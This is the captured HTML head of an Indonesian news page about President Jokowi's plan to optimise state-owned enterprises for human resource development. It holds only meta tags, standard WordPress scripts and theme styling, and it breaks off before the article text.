

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.intipesan.com/sp-20768/
body_size: 16796
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >

<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.intipesan.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.intipesan.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.intipesan.com/feed/atom/" />
<link rel="pingback" href="https://www.intipesan.com/xmlrpc.php" />


<meta property="og:type" content="article" />
<meta property="og:description" content="Guna menunjang upaya pemerintah Indonesia dalam berkompetisi di persaingan global, maka BUMN perlu dioptimalisasi untuk pengembangan sumber daya manusia (SDM) Indonesia. Pernyataan ini disampaikan oleh Presiden Joko Widodo ( Jokowi) saat memberikan pengantar rapat terbatas terkait pemanfaatan aset BUMN untuk pembangunan infrastruktur dan pengembangan Kawasan Walini pada Rabu (23/11) di Kantor Presiden, Jakarta. &nbsp; &#8220;Kalau [&hellip;]" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.intipesan.com/sp-20768/">
<meta name="twitter:title" content="Pemerintah akan Mengoptimalkan Peran BUMN dalam Pengembangan SDM">
<meta name="twitter:description" content="Guna menunjang upaya pemerintah Indonesia dalam berkompetisi di persaingan global, maka BUMN perlu dioptimalisasi untuk pengembangan sumber daya manusia (SDM) Indonesia. Pernyataan ini disampaikan oleh Presiden Joko Widodo ( Jokowi) saat memberikan pengantar rapat terbatas terkait pemanfaatan aset BUMN untuk pembangunan infrastruktur dan pengembangan Kawasan Walini pada Rabu (23/11) di Kantor Presiden, Jakarta. &nbsp; &#8220;Kalau [&hellip;]">

<title>Pemerintah akan Mengoptimalkan Peran BUMN dalam Pengembangan SDM &#8211; IntiPesan.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IntiPesan.com &raquo; Feed" href="https://www.intipesan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IntiPesan.com &raquo; Comments Feed" href="https://www.intipesan.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.intipesan.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.intipesan.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.intipesan.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='gravity-bootstrap-css' href='https://www.intipesan.com/wp-content/plugins/gravity-forms-bootstrap-3-style/gravity-forms-bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css' href='https://www.intipesan.com/wp-content/plugins/social-media-widget/social_widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.intipesan.com/wp-content/plugins/wp-job-manager/assets/css/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='https://www.intipesan.com/wp-content/plugins/wp-job-manager/assets/css/frontend.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='iecss-css' href='https://www.intipesan.com/wp-content/themes/topnews/css/iecss.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-style-css' href='https://www.intipesan.com/wp-content/themes/topnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.intipesan.com/wp-content/themes/topnews/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://www.intipesan.com/wp-content/themes/topnews/css/media-queries.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A700%2C800%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.intipesan.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/www.intipesan.com\/wp-admin\/admin-ajax.php","page_id":"4871","page_title":"Pemerintah akan Mengoptimalkan Peran BUMN dalam Pengembangan SDM","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js' id='ahc_front_js-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.intipesan.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.intipesan.com/wp-json/wp/v2/posts/4871" /><link rel="canonical" href="https://www.intipesan.com/sp-20768/" />
<link rel='shortlink' href='https://www.intipesan.com/?p=4871' />
<link rel="alternate" type="application/json+oembed" href="https://www.intipesan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.intipesan.com%2Fsp-20768%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.intipesan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.intipesan.com%2Fsp-20768%2F&#038;format=xml" />
<script type="text/javascript">
    "function"!=typeof loadGsLib&&(loadGsLib=function(){var e=document.createElement("script");
    e.type="text/javascript",e.async=!0,e.src="https://api.at.getsocial.io/get/v1/0ff2af7b/gs_async.js";
    var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})();
    var GETSOCIAL_VERSION = "4.3.9";
</script>
<style type='text/css'>

@import url(http://fonts.googleapis.com/css?family=Oswald:100,200,300,400,500,600,700,800,900|Oswald:100,200,300,400,500,600,700,800,900|Roboto:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}

a, a:visited,
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price,
p.comment-tab-text a,
p.comment-tab-text a:visited {
	color: #1f4773;
	}

ul.social-drop-list,
#mobile-menu-wrap:hover,
#mobile-nav .menu {
	background: #1f4773;
	}

.main-nav .menu li .mega-dropdown,
.main-nav .menu li ul.sub-menu,
#search-bar,
#search-button:hover,
#social-nav:hover {
	background: #1f4773;
	}

.main-nav .menu li:hover ul.sub-menu,
.main-nav .menu li:hover ul.sub-menu li a {
	color: #ffffff;
	}

.main-nav .menu li:hover ul.sub-menu li a,
.main-nav .menu li:hover ul.mega-list li a,
#search-button:hover,
#social-nav:hover span,
#searchform input,
#mobile-menu-wrap:hover {
	color: #ffffff;
	}

.main-nav .menu li:hover ul.sub-menu li.menu-item-has-children:hover a:after,
.main-nav .menu li:hover ul.sub-menu li.menu-item-has-children a:after {
	border-color: transparent transparent transparent #ffffff;
	}

a:hover,
h2 a:hover,
.sidebar-list-text a:hover,
span.author-name a:hover,
.widget-split-right a:hover,
.widget-full-list-text a:hover {
	color: #f80000;
	}

.read-more-fb a:hover,
.read-more-twit a:hover,
.read-more-comment a:hover,
.post-tags a:hover,
.tag-cloud a:hover {
	background: #f80000;
	}

#nav-wrap,
.content-out-nav,
.more-nav-contain,
.main-nav-contain,
#nav-right,
.nav-spacer {
	background: #ffffff;
	}

.more-nav-contain:before {
	background: -moz-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -ms-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -o-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -webkit-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	}

.main-nav .menu li a,
#social-nav span,
#mobile-menu-wrap,
ul.ubermenu-nav li a,
#search-button {
	color: #1f4773;
	}

.fly-but-wrap span {
	background: #1f4773;
	}

.main-nav .menu li.menu-item-has-children a:after {
	border-color: #1f4773 transparent transparent transparent;
	}

.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
ul.post-social-list li.post-social-comm a,
#sidebar-mobi-tab,
span.mobi-tab-but,
ul.tabber-header li.active,
h3.sidebar-header,
#sidebar-scroll-wrap,
ul.tabber-header li:hover,
span.post-tags-header {
	background: #1f4773;
	}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #1f4773;
	}

span.social-count-num {
	color: #1f4773;
	}

span.img-cat,
.read-more-comment a,
#infscr-loading,
span.comment-but-text,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page #content input.button,
.woocommerce div.product form.cart .button,
.woocommerce #content div.product form.cart .button,
.woocommerce-page div.product form.cart .button,
.woocommerce-page #content div.product form.cart .button,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page #content input.button.alt,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce #content input.button:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page #content input.button:hover,
.woocommerce div.product form.cart .button:hover,
.woocommerce #content div.product form.cart .button:hover,
.woocommerce-page div.product form.cart .button:hover,
.woocommerce-page #content div.product form.cart .button:hover,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page #content input.button.alt,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce span.onsale,
.woocommerce-page span.onsale,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background: #00aeef;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #00aeef;
	}

#category-header-wrap h1,
ul.trending-list li.trending-head,
.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-page .woocommerce-product-rating .star-rating,
.woocommerce .products .star-rating,
.woocommerce-page .products .star-rating {
	color: #00aeef;
	}

.main-nav .menu li a:hover,
.main-nav .menu li:hover a {
	border-bottom: 5px solid #00aeef;
	}

.main-nav .menu li a,
ul.ubermenu-nav li a {
	font-family: 'Oswald', sans-serif;
	}

#featured-multi-main-text h2,
.featured-multi-sub-text h2,
.widget-full-list-text a,
.widget-split-right a,
.home-widget-large-text a,
.home-widget-list-text a,
.widget-list-small-text a,
.story-contain-text h2,
h1.story-title,
.full-wide-text a,
.main-nav .menu li:hover ul.mega-list li a,
ul.trending-list li.trending-head,
.grid-main-text h2,
.grid-sub-text h2,
#content-area blockquote p,
#woo-content h1,
#woo-content h2,
#woo-content h3,
#woo-content h4,
#woo-content h5,
#woo-content h6,
#content-area h1,
#content-area h2,
#content-area h3,
#content-area h4,
#content-area h5,
#content-area h6,
ul.trending-list li a,
.sidebar-list-text a,
.sidebar-list-text a:visited {
	font-family: 'Oswald', sans-serif;
	}

body,
#searchform input,
.add_to_cart_button,
.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
	font-family: Roboto, sans-serif;
	}

</style>
	
<style type="text/css">


#post-social-out,
#post-social-in {
	margin-left: 0;
	}






#sidebar-widget-wrap {
	top: 0;
	}



</style>

<style type="text/css">
</style>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.intipesan.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.intipesan.com/sp-20768/amp/"><style type="text/css">
.my_button {
    background-color: #2196F3;
    border: none;
    color: #fff!important;
    padding: 15px 32px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 16px;
    margin: 4px 2px;
    cursor: pointer;
}



#foot-logo {
    margin-bottom: 15px;
    width: 60%;
}

@media screen and (max-width: 479px){
#nav-logo {
    max-width: 182px!important;
   
}
}

#nav-logo {

    max-width: 220px;

}

#content-area ul li, #content-area ol li {
    margin-left: 50px;
    padding: 5px 20px;
}

.main-nav .menu li .mega-dropdown, .main-nav .menu li ul.sub-menu, #search-bar, #search-button:hover, #social-nav:hover {
    
    z-index: 9;
    margin-top: -10px;
}

#category-header-wrap h1 {
    font-size: 12px;
    margin: 25px 0 18px;
}

.main-nav .menu li a {

    font-size: 14px;
    
}

